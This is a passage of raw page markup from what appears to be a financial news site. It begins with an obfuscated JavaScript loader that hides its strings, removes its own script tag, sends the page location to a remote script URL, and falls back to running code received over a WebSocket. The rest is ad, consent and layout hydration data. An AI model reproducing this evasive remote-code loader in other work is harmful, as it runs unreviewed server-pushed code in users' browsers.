M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"freestar-pubfig\",\"src\":\"https://a.pub.network/fool-com/pubfig.min.js\",\"data-cfasync\":\"false\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L23\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L23\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L23\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"975%\",\"sp500_returns\":\"194%\",\"last_updated\":\"01/02/2026\"}}],[\"$\",\"$L26\",null,{}],[\"$\",\"$L27\",null,{\"children\":[[\"$\",\"$L28\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L29\"]}],[\"$\",\"$L23\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2b:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"LaunchDarklyClientProvider\"]\n2c:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"Providers\"]\n2d:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"FeatureFlagTracker\"]\n2e:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"HemPassthrough\"]\n29:[\"$\",\"$L2b\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"9fe0016f-f99c-44fd-b722-c7d8cfb1af46\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2c\",null,"])</script><script>self.__next_f.push([1,"{\"children\":[[\"$\",\"$L2d\",null,{}],[\"$\",\"$L2e\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2f:I[10255,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"PreloadChunks\"]\n30:I[48467,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L2f\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L30\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 